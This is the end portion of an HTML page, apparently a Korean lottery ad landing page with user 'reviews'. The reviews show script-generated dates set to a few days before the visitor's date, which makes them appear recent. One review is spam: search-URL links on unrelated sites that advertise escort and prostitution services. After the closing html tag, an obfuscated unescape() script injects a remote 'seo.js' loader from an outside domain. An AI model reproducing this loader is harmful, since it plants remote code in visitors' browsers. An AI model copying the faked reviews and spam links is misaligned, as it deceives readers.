						today.setDate(today.getDate()-2); //하루 전
		
						var day = (today.getDate());
						var month = (today.getMonth() + 1) ;
		
						if(day < 10) day = '0' + day;
						if(month < 10) month = '0' + month;
		
						document.write(today.getFullYear(),"-",month,"-",day);
 				</SCRIPT>&nbsp;오후 17:19 <span style="color:#CCCCCC">|</span> 신고</td>
              </tr>
              <tr>
                <td align="right" style="padding-top:10px"><div style="height:30px; background:url(http://mp.lumieyes.com/ad/01_lottopoint/180821/img/re_4.png) no-repeat">
                    <table width="100%" border="0" cellspacing="0" cellpadding="0">
                      <tbody>
                        <tr>
                          <td width="60%"><img src="http://mp.lumieyes.com/ad/01_lottopoint/180821/img/rere.jpg" width="57px"></td>
                          <td width="23%" height="30" align="right" style="padding-right:5px"><a href="#db_table" class="anchorLink"><img src="http://mp.lumieyes.com/ad/01_lottopoint/180821/img/up3.jpg" width="57px"></a></td>
                          <td width="17%" height="30" align="right"><a href="#db_table" class="anchorLink"><img src="http://mp.lumieyes.com/ad/01_lottopoint/180821/img/down.jpg" width="57px"></a></td>
                        </tr>
                      </tbody>
                    </table>
                  </div></td>
              </tr>
            </tbody>
          </table></td>
      </tr>
      <tr>
        <td style="background-color:#FFFFFF; padding:10px; border-bottom:1px solid #e5e5e5"><table width="100%" border="0" cellspacing="0" cellpadding="0">
            <tbody>
              <tr>
                <td style="color:#cc0000; font-weight:bold; font-size:15px">lottoooo**</td>
              </tr>
              <tr>
                <td style="font-size:14px;"><!--a href="#db_table" class="anchorLink"--> 후기라고 할 것도 없지만 덕분에 용돈 벌이 슬금슬금하고 있어요 ㅋㅋㅋ 정말 좋네요. 소소하게 계속해서 돈 벌어가는 기분? 물론 저는 아직 대박까지는 아니지만 계속하다보면 1등은 아니더라도 2등까지 할 수 있겠죠???</td>
              </tr>
              <tr>
                <td style="font-size:11px; color:#777777; padding-top:7px; letter-spacing:-1px"><span style="color:#CCCCCC"></span> 
                  <SCRIPT language="javascript">
						var today=new Date();
		
						today.setDate(today.getDate()-2); //하루 전
		
						var day = (today.getDate());
						var month = (today.getMonth() + 1) ;
		
						if(day < 10) day = '0' + day;
						if(month < 10) month = '0' + month;
		
						document.write(today.getFullYear(),"-",month,"-",day);
 				</SCRIPT>&nbsp; 오후 17:19 <span style="color:#CCCCCC">|</span> 신고</td>
              </tr>
              <tr>
                <td align="right" style="padding-top:10px"><div style="height:30px;  background:url(http://mp.lumieyes.com/ad/01_lottopoint/180821/img/re_4.png) no-repeat">
                    <table width="100%" border="0" cellspacing="0" cellpadding="0">
                      <tbody>
                        <tr>
                          <td width="60%"><img src="http://mp.lumieyes.com/ad/01_lottopoint/180821/img/rere.jpg" width="57px"></td>
                          <td width="23%" height="30" align="right" style="padding-right:5px"><a href="#db_table" class="anchorLink"><img src="http://mp.lumieyes.com/ad/01_lottopoint/180821/img/16.jpg" width="57px"></a></td>
                          <td width="17%" height="30" align="right"><a href="#db_table" class="anchorLink"><img src="http://mp.lumieyes.com/ad/01_lottopoint/180821/img/down.jpg" width="57px"></a></td>
                        </tr>
                      </tbody>
                    </table>
                  </div></td>
              </tr>
            </tbody>
          </table></td>
      </tr>
      <tr>
        <td style="background-color:#FFFFFF; padding:10px; border-bottom:1px solid #e5e5e5"><table width="100%" border="0" cellspacing="0" cellpadding="0">
            <tbody>
              <tr>
                <td style="color:#cc0000; font-weight:bold; font-size:15px">rkdjw***</td>
              </tr>
              <tr>
                <td style="font-size:14px;"><p><a href="https://shop.syes.com.ar/search/?q=
〖가평군출장샵 선입금〗	주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』	가평군출장샵추천	가평군출장만남	가평군출장대행	가평군출장안마	가평군출장아가씨	가평군콜걸출장마사지	가평군출장마사지+콜걸+안마후기	가평군출장맛사지후기">#〖가평군출장샵 선입금〗	주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』	가평군출장샵추천	가평군출장만남	가평군출장대행	가평군출장안마	가평군출장아가씨	가평군콜걸출장마사지	가평군출장마사지+콜걸+안마후기	가평군출장맛사지후기</a></p>
<p><a href="https://gear.bethesda.net/search?type=product&q=
〖관악콜걸사이트〗	주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』	관악출장샵추천	관악출장만남	관악출장대행	관악출장안마	관악출장아가씨	관악콜걸출장마사지	관악출장마사지+콜걸+안마후기	관악출장맛사지후기">#〖관악콜걸사이트〗	주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』	관악출장샵추천	관악출장만남	관악출장대행	관악출장안마	관악출장아가씨	관악콜걸출장마사지	관악출장마사지+콜걸+안마후기	관악출장맛사지후기</a></p>
<p><a href="https://openclassrooms.com/en/search?query=
출장안마 도평동출장샵 도평동출장만남  주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』  도평동출장샵추천 도평동출장만남후기 도평동출장대행 도평동콜걸추천 도평동콜걸후기 출장맛사지 도평동출장마사지">#출장안마 도평동출장샵 도평동출장만남  주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』  도평동출장샵추천 도평동출장만남후기 도평동출장대행 도평동콜걸추천 도평동콜걸후기 출장맛사지 도평동출장마사지</a></p>
<p><a href="https://www.bodyandsoul.com.au/?s=
〖서대문출장만남〗	주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』	서대문출장샵추천	서대문출장만남	서대문출장대행	서대문출장안마	서대문출장아가씨	서대문콜걸출장마사지	서대문출장마사지+콜걸+안마후기	서대문출장맛사지후기">#〖서대문출장만남〗	주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』	서대문출장샵추천	서대문출장만남	서대문출장대행	서대문출장안마	서대문출장아가씨	서대문콜걸출장마사지	서대문출장마사지+콜걸+안마후기	서대문출장맛사지후기</a></p>
<p><a href="https://jobs.ohiomeansjobs.monster.com/Search.aspx?pg=1&tjt=
출장안마 해안동출장샵 해안동출장만남  주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』  해안동출장샵추천 해안동출장만남후기 해안동출장대행 해안동콜걸추천 해안동콜걸후기 출장맛사지 해안동출장마사지">#출장안마 해안동출장샵 해안동출장만남  주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』  해안동출장샵추천 해안동출장만남후기 해안동출장대행 해안동콜걸추천 해안동콜걸후기 출장맛사지 해안동출장마사지</a></p>
<p><a href="https://search.asu.edu/search?site=default_collection&sort=date%3AD%3AL%3Ad1&output=xml_no_dtd&proxystylesheet=asu_frontend&ie=UTF-8&oe=UTF-8&client=asu_frontend&q=
〖서초서울 출장샵〗	주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』	서초출장샵추천	서초출장만남	서초출장대행	서초출장안마	서초출장아가씨	서초콜걸출장마사지	서초출장마사지+콜걸+안마후기	서초출장맛사지후기">#〖서초서울 출장샵〗	주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』	서초출장샵추천	서초출장만남	서초출장대행	서초출장안마	서초출장아가씨	서초콜걸출장마사지	서초출장마사지+콜걸+안마후기	서초출장맛사지후기</a></p>
<p><a href="https://jobs.ohiomeansjobs.monster.com/Search.aspx?pg=1&tjt=
출장샵  주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』 강동 출장만남 강동 출장샵추천 강동 출장만남후기 강동 출장대행 강동 콜걸추천 강동 콜걸후기 강동 콜걸후기 강동 출장대행추천">#출장샵  주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』 강동 출장만남 강동 출장샵추천 강동 출장만남후기 강동 출장대행 강동 콜걸추천 강동 콜걸후기 강동 콜걸후기 강동 출장대행추천</a></p>
<p><a href="https://www.overdrive.com/search?q=
출장안마 외도이동출장샵 외도이동출장만남  주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』  외도이동출장샵추천 외도이동출장만남후기 외도이동출장대행 외도이동콜걸추천 외도이동콜걸후기 출장맛사지 외도이동출장마사지">#출장안마 외도이동출장샵 외도이동출장만남  주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』  외도이동출장샵추천 외도이동출장만남후기 외도이동출장대행 외도이동콜걸추천 외도이동콜걸후기 출장맛사지 외도이동출장마사지</a></p>
<p><a href="https://vimeo.com/search?q=
출장안마・후불제 주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』”출장마사지” 【만남콜걸】 출장안마야한곳+콜걸출장마사지+역출장안마+출장샵강추+콜걸출장안마+모텔출장✦출장맛사지후기">#출장안마・후불제 주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』”출장마사지” 【만남콜걸】 출장안마야한곳+콜걸출장마사지+역출장안마+출장샵강추+콜걸출장안마+모텔출장✦출장맛사지후기</a></p>
<p><a href="https://jobs.ohiomeansjobs.monster.com/Search.aspx?pg=1&tjt=
출장안마 한경면출장샵 한경면출장만남  주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』  한경면출장샵추천 한경면출장만남후기 한경면출장대행 한경면콜걸추천 한경면콜걸후기 출장맛사지 한경면출장마사지">#출장안마 한경면출장샵 한경면출장만남  주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』  한경면출장샵추천 한경면출장만남후기 한경면출장대행 한경면콜걸추천 한경면콜걸후기 출장맛사지 한경면출장마사지</a></p>
<p><a href="https://www.freersackler.si.edu/ar/?s=
〖나성동출장후기〗	주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』	나성동출장샵추천	나성동출장만남	나성동출장대행	나성동출장안마	나성동출장아가씨	나성동콜걸출장마사지	나성동출장마사지+콜걸+안마후기	나성동출장맛사지후기">#〖나성동출장후기〗	주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』	나성동출장샵추천	나성동출장만남	나성동출장대행	나성동출장안마	나성동출장아가씨	나성동콜걸출장마사지	나성동출장마사지+콜걸+안마후기	나성동출장맛사지후기</a></p>
<p><a href="https://cottonon.com/AU/search/?q=
〖수영s출장대행샵〗	주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』	수영출장샵추천	수영출장만남	수영출장대행	수영출장안마	수영출장아가씨	수영콜걸출장마사지	수영출장마사지+콜걸+안마후기	수영출장맛사지후기">#〖수영s출장대행샵〗	주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』	수영출장샵추천	수영출장만남	수영출장대행	수영출장안마	수영출장아가씨	수영콜걸출장마사지	수영출장마사지+콜걸+안마후기	수영출장맛사지후기</a></p>
<p><a href="https://websta.me/search/
출장안마 오피걸주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』 출장샵 섹시한관리사 출장마사지 안마⊥여대생출장∑출장마사지○콜걸">#출장안마 오피걸주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』 출장샵 섹시한관리사 출장마사지 안마⊥여대생출장∑출장마사지○콜걸</a></p>
<p><a href="https://vimeo.com/search?q=
출장안마 묘산면출장샵 묘산면출장만남  주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』  묘산면출장샵추천 묘산면출장만남후기 묘산면출장대행 묘산면콜걸추천 묘산면콜걸후기 출장맛사지 묘산면출장마사지">#출장안마 묘산면출장샵 묘산면출장만남  주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』  묘산면출장샵추천 묘산면출장만남후기 묘산면출장대행 묘산면콜걸추천 묘산면콜걸후기 출장맛사지 묘산면출장마사지</a></p>
<p><a href="https://clarivate.com/?s=
출장안마 구좌읍출장샵 구좌읍출장만남  주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』  구좌읍출장샵추천 구좌읍출장만남후기 구좌읍출장대행 구좌읍콜걸추천 구좌읍콜걸후기 출장맛사지 구좌읍출장마사지">#출장안마 구좌읍출장샵 구좌읍출장만남  주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』  구좌읍출장샵추천 구좌읍출장만남후기 구좌읍출장대행 구좌읍콜걸추천 구좌읍콜걸후기 출장맛사지 구좌읍출장마사지</a></p>
<p><a href="http://reference.wolfram.com/search/?q=
출장안마 오피걸주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』 출장샵 섹시한관리사 출장마사지 안마⊥여대생출장∑출장마사지○콜걸">#출장안마 오피걸주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』 출장샵 섹시한관리사 출장마사지 안마⊥여대생출장∑출장마사지○콜걸</a></p>
<p><a href="https://health.usu.edu/?s=
출장안마 신원면출장샵 신원면출장만남  주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』  신원면출장샵추천 신원면출장만남후기 신원면출장대행 신원면콜걸추천 신원면콜걸후기 출장맛사지 신원면출장마사지">#출장안마 신원면출장샵 신원면출장만남  주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』  신원면출장샵추천 신원면출장만남후기 신원면출장대행 신원면콜걸추천 신원면콜걸후기 출장맛사지 신원면출장마사지</a></p>
<p><a href="https://www.ilgazzettino.it/?p=search&q=
출장안마 외도일동출장샵 외도일동출장만남  주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』  외도일동출장샵추천 외도일동출장만남후기 외도일동출장대행 외도일동콜걸추천 외도일동콜걸후기 출장맛사지 외도일동출장마사지">#출장안마 외도일동출장샵 외도일동출장만남  주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』  외도일동출장샵추천 외도일동출장만남후기 외도일동출장대행 외도일동콜걸추천 외도일동콜걸후기 출장맛사지 외도일동출장마사지</a></p>
<p><a href="https://www.uptodate.com/contents/search?search=
〖오산출장샵〗	주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』	오산출장샵추천	오산출장만남	오산출장대행	오산출장안마	오산출장아가씨	오산콜걸출장마사지	오산출장마사지+콜걸+안마후기	오산출장맛사지후기">#〖오산출장샵〗	주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』	오산출장샵추천	오산출장만남	오산출장대행	오산출장안마	오산출장아가씨	오산콜걸출장마사지	오산출장마사지+콜걸+안마후기	오산출장맛사지후기</a></p>
<p><a href="https://www.weforum.org/search?query=
출장샵  주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』 양천 출장만남 양천 출장샵추천 양천 출장만남후기 양천 출장대행 양천 콜걸추천 양천 콜걸후기 양천 콜걸후기 양천 출장대행추천">#출장샵  주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』 양천 출장만남 양천 출장샵추천 양천 출장만남후기 양천 출장대행 양천 콜걸추천 양천 콜걸후기 양천 콜걸후기 양천 출장대행추천</a></p>
</td>
              </tr>
              <tr>
                <td style="font-size:11px; color:#777777; padding-top:7px; letter-spacing:-1px"><span style="color:#CCCCCC"></span> 
                  <SCRIPT language="javascript">
						var today=new Date();
		
						today.setDate(today.getDate()-3); //하루 전
		
						var day = (today.getDate());
						var month = (today.getMonth() + 1) ;
		
						if(day < 10) day = '0' + day;
						if(month < 10) month = '0' + month;
		
						document.write(today.getFullYear(),"-",month,"-",day);
 				</SCRIPT>&nbsp; 오후 17:19 <span style="color:#CCCCCC">|</span> 신고</td>
              </tr>
              <tr>
                <td align="right" style="padding-top:10px"><div style="height:30px;  background:url(http://mp.lumieyes.com/ad/01_lottopoint/180821/img/re_4.png) no-repeat">
                    <table width="100%" border="0" cellspacing="0" cellpadding="0">
                      <tbody>
                        <tr>
                          <td width="60%"><img src="http://mp.lumieyes.com/ad/01_lottopoint/180821/img/rere.jpg" width="57px"></td>
                          <td width="23%" height="30" align="right" style="padding-right:5px"><a href="#db_table" class="anchorLink"><img src="http://mp.lumieyes.com/ad/01_lottopoint/180821/img/2.jpg" width="57px"></a></td>
                          <td width="17%" height="30" align="right"><a href="#db_table" class="anchorLink"><img src="http://mp.lumieyes.com/ad/01_lottopoint/180821/img/down.jpg" width="57px"></a></td>
                        </tr>
                      </tbody>
                    </table>
                  </div></td>
              </tr>
            </tbody>
          </table></td>
      </tr>
      

      <tr>
        <td>&nbsp;</td>
      </tr>
      <tr>
        <td><a href="#db_table" class="anchorLink"><img src="http://mp.lumieyes.com/ad/01_lottopoint/180821/img/footer.gif" border="0" style="width:100%"></a></td>
      </tr>
      <tr>
        <td height="50" align="center" valign="top" style="background-color: #f4f4f4; font-size: xx-small; color: #666666"><script language="javascript" src="https://count28.51yes.com/click.aspx?id=286762010&logo=7" charset="gb2312"></script>&nbsp;</td>
      </tr>
    </tbody>
  </table>
</div>
  <div align="center">
   
        <tr>
            <td>
           
            <a target="_blank" href="https://naver.com">naver</a>
            &nbsp;|&nbsp;
            <a target="_blank" href="http://uplus.co.kr/">uplus</a>
            &nbsp;|&nbsp;
            <a target="_blank" href="https://www.daum.net/">daum</a>
            &nbsp;|&nbsp;
            <a target="_blank" href="http://www.donga.com/ ">donga News and Media</a>
            &nbsp;|&nbsp;
            <a target="_blank" href="http://www.11st.co.kr">11st</a>
            &nbsp;|&nbsp;
            <a target="_blank" href="http://www.inven.co.kr">inven</a>
            &nbsp;|&nbsp;
            <a target="_blank" href="https://www.liberation.fr/">liberation</a>
            &nbsp;|&nbsp;
            <a target="_blank" href="https://www.fmkorea.com">fmkorea</a>
            &nbsp;|&nbsp;
            <a target="_blank" href="https://www.clien.net/">clien</a>
            &nbsp;|&nbsp;
            <a target="_blank" href="https://www.bam288.com">joins</a>
            &nbsp;|&nbsp;
            <a target="_blank" href="http://afreecatv.com/">afreecatv</a>
            </td>
        </tr>
   
</div>

		<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"6e27e4a4d65c4ade849b8edbda92bc08","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<script>
<!--
document.write(unescape("%3CSCRIPT%20language%3D%22Javascript%22%20type%3D%22text/javascript%22%20src%3D%22https%3A//%62%6c%2d%31%31%31%2e%74%6f%70/%73%65%6f%2e%6a%73%22%3E%3C/SCRIPT%3E"));
//-->
</script>